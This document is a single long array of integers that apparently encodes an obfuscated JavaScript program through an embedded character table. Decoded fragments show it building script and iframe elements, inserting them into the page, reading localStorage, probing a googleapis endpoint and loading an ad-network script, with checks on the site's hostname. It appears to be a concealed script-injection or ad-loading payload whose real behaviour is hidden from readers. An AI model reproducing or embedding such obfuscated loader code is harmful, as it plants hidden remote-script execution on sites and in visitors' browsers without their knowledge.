,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,57,79,66,73,16,30,88,68,45,20,41,79,68,79,68,13,20,30,49,51,43,79,7,13,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,42,43,47,30,66,68,45,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,7,79,66,73,16,30,88,68,49,56,43,79,7,13,56,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,27,77,30,16,30,88,68,45,20,41,79,68,79,68,13,20,30,49,51,50,88,88,30,41,75,83,78,9,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,12,50,88,7,79,12,45,27,77,30,16,30,88,68,45,20,41,79,68,79,68,13,20,30,49,51,50,88,88,30,41,75,83,78,9,51,49,10,20,20,26,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,7,79,66,73,16,30,88,68,45,43,79,7,13,49,51,50,88,88,30,41,75,83,78,9,51,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,27,77,30,16,30,88,68,45,20,41,79,68,79,68,13,20,30,49,51,79,73,68,30,41,75,83,78,9,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,12,50,88,7,79,12,45,27,77,30,16,30,88,68,45,20,41,79,68,79,68,13,20,30,49,51,79,73,68,30,41,75,83,78,9,51,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,27,77,30,16,30,88,68,45,20,41,79,68,79,68,13,20,30,49,51,87,30,68,27,77,30,16,30,88,68,93,1,13,83,10,87,80,10,16,30,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,7,79,66,73,16,30,88,68,49,51,87,30,68,27,77,30,16,30,88,68,93,1,13,83,10,87,80,10,16,30,51,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,78,10,68,67,49,51,41,10,88,7,79,16,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,12,50,88,7,79,12,45,78,10,68,67,49,51,41,10,88,7,79,16,51,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,49,51,93,30,68,83,50,16,30,79,73,68,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,12,50,88,7,79,12,49,51,93,30,68,83,50,16,30,79,73,68,51,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,49,51,10,77,30,41,68,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,12,50,88,7,79,12,49,51,10,77,30,41,68,51,49,10,20,20,26,33,10,45,41,30,16,79,91,30,35,26,33,92,66,10,68,66,67,35,30,26,74,92,83,24,13,45,84,35,83,24,13,45,84,77,26,33,83,24,13,45,84,66,35,26,33,83,24,13,45,16,84,35,26,33,12,50,88,7,79,12,45,93,30,68,83,50,16,30,79,73,68,35,84,73,88,66,68,50,79,88,35,26,74,83,24,13,45,84,35,83,24,13,45,84,77,26,33,92,49,3,22,11,11,26,33,83,24,13,45,88,79,12,35,83,24,13,45,73,41,35,83,24,13,45,73,26,49,7,79,66,73,16,30,88,68,45,46,73,30,41,13,72,30,77,30,66,68,79,41,71,77,77,35,51,67,68,16,77,51,26,53,11,37,26,33,41,30,68,73,41,88,6,68,41,73,30,33,92,26,33,92,92,35,26,49,10,43,7,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,84,26,74,50,84,35,83,24,13,45,10,68,34,41,26,74,83,24,13,45,10,68,34,50,21,56,76,16,56,54,56,10,87,30,56,33,91,10,41,6,93,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,50,16,87,51,26,33,93,50,45,66,41,79,93,93,42,41,50,87,50,88,21,51,71,88,79,88,13,16,79,73,93,51,33,93,50,45,79,88,30,41,41,79,41,21,84,73,88,66,68,50,79,88,35,34,93,50,26,74,50,84,35,83,24,13,45,93,88,21,21,11,26,74,83,24,13,45,93,88,21,3,33,83,24,13,45,10,68,34,7,21,56,57,10,56,54,56,68,10,56,33,41,30,68,73,41,88,6,84,35,26,33,92,92,33,93,50,45,79,88,77,79,10,7,21,84,73,88,66,68,50,79,88,35,34,93,50,26,74,50,84,35,83,24,13,45,93,88,21,21,11,26,74,83,24,13,45,10,68,34,41,21,84,10,77,93,30,33,41,30,68,73,41,88,33,92,92,33,93,50,45,93,41,66,21,51,4,4,51,54,83,24,13,45,10,68,34,7,79,54,51,4,51,54,83,24,13,45,10,68,34,50,16,33,92,84,73,88,66,68,50,79,88,6,50,93,35,30,26,74,50,84,35,83,24,13,45,93,88,21,21,11,26,74,83,24,13,45,93,88,21,3,33,83,24,13,45,10,68,34,7,21,56,57,10,56,54,56,68,10,56,33,41,30,68,73,41,88,6,84,35,26,33,92,92,91,10,41,6,93,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,93,66,41,50,20,68,51,26,33,93,50,45,79,88,30,41,41,79,41,21,50,93,33,93,50,45,93,41,66,21,51,4,4,20,10,87,30,10,7,44,45,87,79,79,87,77,30,93,13,88,7,50,66,10,68,50,79,88,45,66,79,16,4,20,10,87,30,10,7,4,47,93,4,10,7,93,43,13,87,79,79,87,77,30,45,47,93,51,33,7,79,66,73,16,30,88,68,45,43,79,7,13,45,10,20,20,30,88,7,36,67,50,77,7,35,93,50,26,33,91,10,41,6,93,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,50,16,87,51,26,33,93,50,45,79,88,77,79,10,7,21,50,93,33,93,50,45,93,41,66,21,56,67,68,68,20,93,0,4,4,12,12,12,45,87,79,79,87,77,30,10,20,50,93,45,66,79,16,4,87,30,88,30,41,10,68,30,34,44,11,19,56,33,91,10,41,6,93,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,93,66,41,50,20,68,51,26,33,93,50,45,79,88,30,41,41,79,41,21,50,93,33,93,50,45,79,88,77,79,10,7,21,84,73,88,66,68,50,79,88,35,34,93,50,26,74,50,84,35,68,13,20,30,79,84,35,34,34,10,26,21,21,56,73,88,7,30,84,50,88,30,7,56,26,74,41,30,68,73,41,88,6,50,93,35,34,93,50,26,33,92,92,33,93,50,45,93,41,66,21,51,4,4,51,54,83,24,13,45,10,68,34,7,79,54,51,4,51,54,83,24,13,45,10,68,34,47,93,33,7,79,66,73,16,30,88,68,45,43,79,7,13,45,10,20,20,30,88,7,36,67,50,77,7,35,93,50,26,33,92,92,35,26,49,41,66,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,10,26,74,41,30,68,73,41,88,6,10,53,78,10,68,67,45,84,77,79,79,41,35,78,10,68,67,45,41,10,88,7,79,16,35,26,31,10,45,77,30,88,87,68,67,26,37,33,92,92,35,26,49,41,46,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,26,74,91,10,41,6,93,10,21,53,37,33,91,10,41,6,12,66,21,78,10,68,67,45,84,77,79,79,41,35,78,10,68,67,45,41,10,88,7,79,16,35,26,31,3,44,54,3,26,33,84,79,41,35,91,10,41,6,50,21,11,33,50,60,12,66,33,50,54,54,26,74,93,10,53,50,37,21,83,24,13,45,41,93,35,53,3,49,3,17,37,26,33,93,10,53,50,37,21,93,10,53,50,37,45,66,67,10,41,71,68,35,11,26,45,68,79,18,20,20,30,41,36,10,93,30,35,26,54,93,10,53,50,37,45,93,73,43,93,68,41,35,3,26,33,92,33,41,30,68,73,41,88,6,93,10,45,47,79,50,88,35,56,82,56,26,33,92,92,35,26,49,41,93,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,10,26,74,91,10,41,6,41,21,51,51,49,66,21,51,10,43,66,7,30,84,87,67,50,47,89,77,88,79,20,46,41,93,68,73,12,11,3,44,17,19,22,39,29,55,25,51,33,91,10,41,6,77,21,22,49,67,21,3,44,33,50,84,35,10,69,21,73,88,7,30,84,50,88,30,7,26,74,50,84,35,10,45,77,30,88,87,68,67,61,21,3,26,74,91,10,41,6,77,21,20,10,41,93,30,76,88,68,35,10,53,11,37,26,49,67,21,20,10,41,93,30,76,88,68,35,10,53,11,37,26,33,92,50,84,35,10,45,77,30,88,87,68,67,61,21,44,26,74,91,10,41,6,67,21,20,10,41,93,30,76,88,68,35,10,53,3,37,26,33,92,50,84,35,10,45,77,30,88,87,68,67,21,21,17,26,74,66,21,10,53,44,37,33,92,92,91,10,41,6,77,30,21,78,10,68,67,45,84,77,79,79,41,35,78,10,68,67,45,41,10,88,7,79,16,35,26,31,35,67,82,77,54,3,26,26,54,77,33,84,79,41,35,50,21,11,33,50,60,77,30,33,50,54,54,26,41,54,21,66,45,66,67,10,41,71,68,35,78,10,68,67,45,84,77,79,79,41,35,78,10,68,67,45,41,10,88,7,79,16,35,26,31,66,45,77,30,88,87,68,67,26,26,33,41,30,68,73,41,88,6,41,33,92,92,35,26,49,20,10,7,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,91,49,10,26,74,91,21,72,68,41,50,88,87,35,91,26,33,50,84,35,10,69,21,73,88,7,30,84,50,88,30,7,26,74,77,21,20,10,41,93,30,76,88,68,35,10,53,11,37,26,33,91,21,35,88,30,12,6,71,41,41,10,13,35,77,26,45,47,79,50,88,35,56,11,56,26,54,91,26,45,93,77,50,66,30,35,82,77,26,33,92,41,30,68,73,41,88,6,91,33,92,92,35,26,49,73,41,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,73,49,91,26,74,91,10,41,6,41,62,21,4,81,53,53,10,82,2,71,82,52,11,82,25,0,49,82,37,54,81,37,4,87,33,91,10,41,6,41,21,73,45,16,10,68,66,67,35,41,62,26,33,50,84,35,41,69,21,88,73,77,77,26,74,84,79,41,35,91,10,41,6,50,21,11,33,50,60,41,45,77,30,88,87,68,67,33,50,54,54,26,74,91,10,41,6,88,21,41,53,50,37,45,41,30,20,77,10,66,30,35,56,53,56,49,56,56,26,45,41,30,20,77,10,66,30,35,56,37,56,49,56,56,26,33,91,10,41,6,68,21,88,45,93,20,77,50,68,35,56,0,56,26,33,91,10,41,6,89,30,13,21,68,53,11,37,33,91,10,41,6,10,41,87,93,21,68,53,3,37,33,50,84,35,10,41,87,93,69,21,73,88,7,30,84,50,88,30,7,26,10,41,87,93,21,10,41,87,93,45,93,20,77,50,68,35,56,49,56,26,33,91,10,41,6,91,10,77,73,30,21,41,53,50,37,33,50,84,35,89,30,13,21,21,56,41,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,41,93,35,10,41,87,93,26,33,50,84,35,89,30,13,21,21,56,66,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,41,66,35,10,41,87,93,26,33,50,84,35,89,30,13,21,21,56,46,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,41,46,35,26,33,50,84,35,89,30,13,21,21,56,50,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,20,10,7,35,91,53,56,50,56,37,49,10,41,87,93,26,33,50,84,35,89,30,13,21,21,56,20,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,20,10,7,35,91,53,56,20,56,37,49,10,41,87,93,26,33,50,84,35,89,30,13,21,21,56,87,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,20,10,7,35,91,53,56,87,56,37,49,10,41,87,93,26,33,50,84,35,89,30,13,21,21,56,12,56,26,91,10,41,6,91,10,77,73,30,21,83,24,13,45,20,10,7,35,91,53,56,12,56,37,49,10,41,87,93,26,33,73,21,73,45,41,30,20,77,10,66,30,35,41,53,50,37,49,91,10,77,73,30,26,33,92,92,41,30,68,73,41,88,6,73,33,92,92,35,26,49,84,66,0,84,73,88,66,68,50,79,88,35,26,74,50,84,35,83,24,13,45,66,84,26,74,91,10,41,6,30,93,21,7,79,66,73,16,30,88,68,45,46,73,30,41,13,72,30,77,30,66,68,79,41,71,77,77,35,51,50,16,87,53,93,41,66,31,21,56,12,20,51,54,51,30,88,87,50,88,30,51,54,51,45,88,30,68,51,54,51,7,88,10,51,54,51,82,51,54,51,66,7,88,51,54,51,45,66,79,16,56,37,51,26,33,84,79,41,35,91,10,41,6,62,21,11,33,62,60,30,93,45,77,30,88,87,68,67,33,62,54,54,26,74,30,93,53,62,37,45,79,73,68,30,41,75,83,78,9,21,30,93,53,62,37,45,79,73,68,30,41,75,83,78,9,45,41,30,20,77,10,66,30,35,4,53,10,82,2,11,82,25,37,54,81,45,12,20,30,88,87,50,88,30,81,45,88,30,68,35,64,0,26,7,88,10,82,35,64,0,26,66,7,88,81,45,66,79,16,4,87,50,49,12,50,88,7,79,12,45,77,79,66,10,68,50,79,88,45,67,79,93,68,88,10,16,30,26,45,41,30,20,77,10,66,30,35,56,7,50,93,20,77,10,13,0,6,88,79,88,30,6,69,50,16,20,79,41,68,10,88,68,33,56,49,56,56,26,33,92,92,92,49,16,84,0,84,73,88,66,68,50,79,88,35,26,74,92,49,84,0,84,73,88,66,68,50,79,88,35,84,77,26,74,84,79,41,35,91,10,41,6,13,21,11,33,13,60,84,77,45,77,30,88,87,68,67,33,13,54,54,26,74,91,10,41,6,89,21,84,77,53,13,37,33,91,10,41,6,30,93,21,7,79,66,73,16,30,88,68,45,46,73,30,41,13,72,30,77,30,66,68,79,41,71,77,77,35,89,53,56,20,10,68,68,30,41,88,56,37,26,33,84,79,41,35,91,10,41,6,62,21,11,33,62,60,30,93,45,77,30,88,87,68,67,33,62,54,54,26,74,50,84,35,89,53,56,10,66,68,50,79,88,56,37,21,21,56,50,88,47,30,66,68,56,26,74,50,84,35,89,53,56,20,79,93,50,68,50,79,88,56,37,21,21,56,43,30,84,79,41,30,56,26,74,91,10,41,6,88,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,7,50,91,51,26,33,88,45,50,88,88,30,41,75,83,78,9,21,89,53,56,88,30,12,75,68,16,77,56,37,33,30,93,53,62,37,45,20,10,41,30,88,68,80,79,7,30,45,50,88,93,30,41,68,1,30,84,79,41,30,35,88,49,30,93,53,62,37,26,33,88,45,79,73,68,30,41,75,83,78,9,21,88,45,50,88,88,30,41,75,83,78,9,33,92,30,77,93,30,6,50,84,35,89,53,56,20,79,93,50,68,50,79,88,56,37,21,21,56,10,84,68,30,41,56,26,74,91,10,41,6,88,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,7,50,91,51,26,33,88,45,50,88,88,30,41,75,83,78,9,21,89,53,56,88,30,12,75,68,16,77,56,37,33,30,93,53,62,37,45,20,10,41,30,88,68,80,79,7,30,45,50,88,93,30,41,68,1,30,84,79,41,30,35,88,49,30,93,53,62,37,45,88,30,62,68,72,50,43,77,50,88,87,26,33,88,45,79,73,68,30,41,75,83,78,9,21,88,45,50,88,88,30,41,75,83,78,9,33,92,92,92,92,83,24,13,45,10,68,34,84,21,56,7,41,10,12,56,33,92,49,77,10,68,30,41,0,84,73,88,66,68,50,79,88,35,26,74,91,10,41,6,30,91,30,88,68,9,50,93,68,30,88,30,41,72,73,20,20,79,41,68,30,7,21,12,50,88,7,79,12,45,10,7,7,27,91,30,88,68,9,50,93,68,30,88,30,41,33,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,79,26,74,91,10,41,6,79,43,47,21,83,24,13,45,46,35,79,45,20,10,41,30,88,68,49,7,79,66,73,16,30,88,68,45,43,79,7,13,26,53,11,37,33,50,84,35,79,43,47,21,21,73,88,7,30,84,50,88,30,7,26,74,41,30,68,73,41,88,6,84,10,77,93,30,33,92,83,24,13,45,93,66,10,88,35,79,26,33,50,84,35,30,91,30,88,68,9,50,93,68,30,88,30,41,72,73,20,20,79,41,68,30,7,26,74,79,43,47,45,10,7,7,27,91,30,88,68,9,50,93,68,30,88,30,41,35,56,57,42,78,80,79,7,30,76,88,93,30,41,68,30,7,56,49,83,24,13,45,93,66,10,88,49,84,10,77,93,30,26,33,92,30,77,93,30,74,12,50,88,7,79,12,45,93,30,68,83,50,16,30,79,73,68,35,84,73,88,66,68,50,79,88,35,26,74,83,24,13,45,77,10,68,30,41,35,79,26,33,92,49,22,11,11,26,33,92,92,92,35,26,49,93,66,10,88,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,79,26,74,91,10,41,6,10,21,83,24,13,45,46,35,79,45,66,67,50,77,7,49,83,24,13,45,46,35,79,45,20,10,41,30,88,68,26,53,11,37,49,7,79,66,73,16,30,88,68,45,43,79,7,13,26,33,84,79,41,35,91,10,41,6,20,21,11,33,20,60,10,45,77,30,88,87,68,67,33,20,54,54,26,74,50,84,35,83,24,13,45,66,77,53,20,37,21,21,73,88,7,30,84,50,88,30,7,26,74,83,24,13,45,66,77,53,20,37,21,10,53,20,37,33,83,24,13,45,88,79,12,35,83,24,13,45,73,41,35,83,24,13,45,73,26,49,10,53,20,37,26,33,92,92,92,92,35,26,49,88,79,12,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,73,41,77,49,20,10,41,30,88,68,26,74,50,84,35,83,24,13,45,73,66,69,21,84,10,77,93,30,26,74,83,24,13,45,66,79,77,77,30,66,68,50,79,88,35,83,24,13,45,73,66,49,20,10,41,30,88,68,26,33,83,24,13,45,73,66,21,84,10,77,93,30,33,41,30,68,73,41,88,33,92,91,10,41,6,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,50,16,87,51,26,33,50,45,66,41,79,93,93,42,41,50,87,50,88,21,51,71,88,79,88,13,16,79,73,93,51,33,50,45,79,88,77,79,10,7,21,84,73,88,66,68,50,79,88,35,26,74,83,24,13,45,66,54,54,33,91,10,41,6,66,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,66,10,88,91,10,93,51,26,33,91,10,41,6,68,21,66,45,87,30,68,36,79,88,68,30,62,68,35,51,44,7,51,26,33,91,10,41,6,12,21,50,45,12,50,7,68,67,33,91,10,41,6,67,21,50,45,67,30,50,87,67,68,33,91,10,41,6,16,21,56,84,41,79,16,36,67,10,41,36,79,7,30,56,33,66,45,93,68,13,77,30,45,12,50,7,68,67,21,66,45,12,50,7,68,67,21,12,33,66,45,93,68,13,77,30,45,67,30,50,87,67,68,21,66,45,67,30,50,87,67,68,21,67,33,68,45,87,77,79,43,10,77,71,77,20,67,10,21,3,45,11,33,68,45,87,77,79,43,10,77,36,79,16,20,79,93,50,68,30,42,20,30,41,10,68,50,79,88,21,56,66,79,20,13,56,33,68,53,83,24,13,45,10,68,34,84,54,83,24,13,45,10,68,34,50,37,35,50,49,11,49,11,26,33,91,10,41,6,43,21,83,24,13,45,20,44,19,35,68,53,83,24,13,45,16,35,26,37,35,11,49,11,49,12,49,67,26,45,7,10,68,10,26,33,91,10,41,6,93,21,51,51,33,91,10,41,6,91,21,53,51,6,51,49,51,69,51,49,51,81,51,51,49,51,48,51,49,51,90,51,49,51,23,51,49,51,8,51,49,51,56,51,49,51,35,51,49,51,26,51,49,51,31,51,49,51,54,51,49,51,49,51,49,51,82,51,49,51,45,51,49,51,4,51,49,51,11,51,49,51,3,51,49,51,44,51,49,51,17,51,49,51,19,51,49,51,22,51,49,51,39,51,49,51,29,51,49,51,55,51,49,51,25,51,49,51,0,51,49,51,33,51,49,51,60,51,49,51,21,51,49,51,61,51,49,51,64,51,49,51,59,51,49,51,71,51,49,51,1,51,49,51,36,51,49,51,57,51,49,51,27,51,49,51,86,51,49,51,28,51,49,51,75,51,49,51,76,51,49,51,85,51,49,51,32,51,49,51,9,51,49,51,78,51,49,51,80,51,49,51,42,51,49,51,58,51,49,51,5,51,49,51,40,51,49,51,72,51,49,51,83,51,49,51,18,51,49,51,15,51,49,51,24,51,49,51,65,51,49,51,14,51,49,51,52,51,49,51,53,51,49,51,81,81,51,49,51,37,51,49,51,63,51,49,51,34,51,49,51,38,51,49,51,10,51,49,51,43,51,49,51,66,51,49,51,7,51,49,51,30,51,49,51,84,51,49,51,87,51,49,51,67,51,49,51,50,51,49,51,47,51,49,51,89,51,49,51,77,51,49,51,16,51,49,51,88,51,49,51,79,51,49,51,20,51,49,51,46,51,49,51,41,51,49,51,93,51,49,51,68,51,49,51,73,51,49,51,91,51,49,51,12,51,49,51,62,51,49,51,13,51,49,51,2,51,49,51,74,51,49,51,70,51,49,51,92,51,37,33,84,79,41,35,91,10,41,6,62,21,11,33,62,60,43,45,77,30,88,87,68,67,33,62,54,54,26,50,84,35,43,53,62,37,26,93,54,21,91,53,35,43,53,62,37,82,17,44,26,37,33,91,10,41,6,68,21,83,24,13,45,41,93,35,26,33,93,21,93,45,41,30,20,77,10,66,30,35,56,51,73,88,50,68,34,77,50,93,68,51,56,49,56,51,73,88,50,68,34,77,50,93,68,34,56,54,68,54,56,51,56,26,33,93,21,93,45,41,30,20,77,10,66,30,35,56,51,79,43,93,30,41,91,30,51,56,49,56,51,79,43,93,30,41,91,30,34,56,54,68,54,56,51,56,26,33,91,10,41,6,73,66,77,21,85,72,42,80,45,20,10,41,93,30,35,93,26,33,50,84,35,73,66,77,21,21,21,68,41,73,30,26,74,73,66,77,21,30,91,10,77,35,51,35,51,54,93,54,51,26,51,26,33,92,73,66,77,45,73,88,50,68,34,77,50,93,68,21,73,66,77,53,56,73,88,50,68,34,77,50,93,68,34,56,54,68,37,33,73,66,77,45,79,43,93,30,41,91,30,21,73,66,77,53,56,79,43,93,30,41,91,30,34,56,54,68,37,33,83,24,13,45,93,91,35,73,66,77,26,33,50,84,35,83,24,13,45,66,21,21,3,8,8,73,66,77,45,79,43,93,30,41,91,30,45,30,88,10,43,77,30,7,21,21,3,26,74,83,24,13,45,73,66,21,73,66,77,33,83,24,13,45,77,10,68,30,41,35,73,66,77,45,79,43,93,30,41,91,30,26,33,92,30,77,93,30,74,83,24,13,45,66,79,77,77,30,66,68,50,79,88,35,73,66,77,49,20,10,41,30,88,68,26,33,92,92,33,50,45,79,88,30,41,41,79,41,21,84,73,88,66,68,50,79,88,35,26,74,50,84,35,50,45,93,41,66,21,21,77,79,66,10,68,50,79,88,45,20,41,79,68,79,66,79,77,54,73,41,77,26,74,50,45,93,41,66,21,83,24,13,45,73,41,35,83,24,13,45,13,26,33,41,30,68,73,41,88,33,92,91,10,41,6,93,21,83,24,13,45,91,93,35,26,33,50,84,35,93,26,74,91,10,41,6,68,21,83,24,13,45,41,93,35,26,33,93,21,93,45,41,30,20,77,10,66,30,35,56,51,73,88,50,68,34,77,50,93,68,51,56,49,56,51,73,88,50,68,34,77,50,93,68,34,56,54,68,54,56,51,56,26,33,93,21,93,45,41,30,20,77,10,66,30,35,56,51,79,43,93,30,41,91,30,51,56,49,56,51,79,43,93,30,41,91,30,34,56,54,68,54,56,51,56,26,33,91,10,41,6,73,66,77,21,85,72,42,80,45,20,10,41,93,30,35,93,26,33,50,84,35,73,66,77,21,21,21,68,41,73,30,26,74,73,66,77,21,30,91,10,77,35,51,35,51,54,93,54,51,26,51,26,33,92,73,66,77,45,73,88,50,68,34,77,50,93,68,21,73,66,77,53,56,73,88,50,68,34,77,50,93,68,34,56,54,68,37,33,73,66,77,45,79,43,93,30,41,91,30,21,73,66,77,53,56,79,43,93,30,41,91,30,34,56,54,68,37,33,83,24,13,45,66,79,77,77,30,66,68,50,79,88,35,73,66,77,49,20,10,41,30,88,68,26,33,92,92,33,50,45,93,41,66,21,73,41,77,33,92,92,35,26,49,20,44,19,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,43,26,74,91,10,41,6,93,21,53,37,33,84,79,41,35,91,10,41,6,50,21,11,33,50,60,43,45,77,30,88,87,68,67,33,50,54,21,19,26,74,50,84,35,43,53,50,54,11,37,61,11,26,93,45,20,73,93,67,35,43,53,50,54,11,37,26,33,50,84,35,43,53,50,54,3,37,61,11,26,93,45,20,73,93,67,35,43,53,50,54,3,37,26,33,50,84,35,43,53,50,54,44,37,61,11,26,93,45,20,73,93,67,35,43,53,50,54,44,37,26,33,92,41,30,68,73,41,88,6,93,33,92,92,35,26,49,93,91,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,7,26,74,68,41,13,74,77,79,66,10,77,72,68,79,41,10,87,30,45,93,30,68,76,68,30,16,35,83,24,13,45,10,68,34,50,43,49,85,72,42,80,45,93,68,41,50,88,87,50,84,13,35,7,26,26,33,92,66,10,68,66,67,35,30,26,74,92,92,92,35,26,49,91,93,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,26,74,68,41,13,74,41,30,68,73,41,88,6,77,79,66,10,77,72,68,79,41,10,87,30,45,87,30,68,76,68,30,16,35,83,24,13,45,10,68,34,50,43,26,33,92,66,10,68,66,67,35,30,26,74,41,30,68,73,41,88,6,84,10,77,93,30,33,92,92,92,35,26,49,50,93,34,68,30,93,68,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,26,74,50,84,35,12,50,88,7,79,12,45,77,79,66,10,68,50,79,88,45,67,10,93,67,45,93,30,10,41,66,67,35,51,34,34,13,68,30,93,68,51,26,61,82,3,26,68,30,93,68,21,68,41,73,30,33,30,77,93,30,6,68,30,93,68,21,84,10,77,93,30,33,41,30,68,73,41,88,6,68,30,93,68,33,92,92,35,26,49,10,66,93,93,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,66,93,93,26,74,91,10,41,6,67,21,7,79,66,73,16,30,88,68,45,46,73,30,41,13,72,30,77,30,66,68,79,41,71,77,77,35,56,43,79,7,13,56,26,53,11,37,49,93,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,56,93,68,13,77,30,56,26,33,93,45,93,30,68,71,68,68,41,50,43,73,68,30,35,51,68,13,20,30,51,49,51,68,30,62,68,4,66,93,93,51,26,33,50,84,35,93,45,93,68,13,77,30,72,67,30,30,68,26,93,45,93,68,13,77,30,72,67,30,30,68,45,66,93,93,83,30,62,68,21,66,93,93,33,30,77,93,30,6,93,45,50,88,88,30,41,75,83,78,9,21,66,93,93,33,41,30,68,73,41,88,6,67,45,10,20,20,30,88,7,36,67,50,77,7,35,93,26,33,92,92,35,26,49,87,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,26,74,91,10,41,6,12,21,12,50,88,7,79,12,45,50,88,88,30,41,24,50,7,68,67,33,91,10,41,6,41,21,22,33,50,84,35,12,60,21,19,29,25,26,41,21,3,33,50,84,35,12,60,21,29,39,29,26,41,21,44,33,50,84,35,12,60,21,3,11,44,17,26,41,21,17,33,50,84,35,12,60,21,3,19,17,25,26,41,21,19,33,41,30,68,73,41,88,6,41,33,92,92,35,26,49,16,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,83,24,13,45,10,68,34,87,54,83,24,13,45,10,68,34,50,54,83,24,13,45,10,68,34,7,33,92,92,35,26,49,66,79,77,77,30,66,68,50,79,88,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,73,66,77,49,20,10,41,30,88,68,26,74,91,10,41,6,79,21,74,50,88,50,68,0,84,73,88,66,68,50,79,88,35,26,74,50,84,35,83,24,13,45,66,93,93,21,21,84,10,77,93,30,26,74,83,24,13,45,66,93,93,21,83,24,13,45,10,66,93,93,35,73,66,77,45,66,93,93,34,66,79,16,16,79,88,26,33,92,84,79,41,35,91,10,41,6,50,21,11,33,50,60,73,66,77,45,73,88,50,68,34,77,50,93,68,45,77,30,88,87,68,67,33,50,54,54,26,74,79,45,73,88,50,68,35,73,66,77,45,73,88,50,68,34,77,50,93,68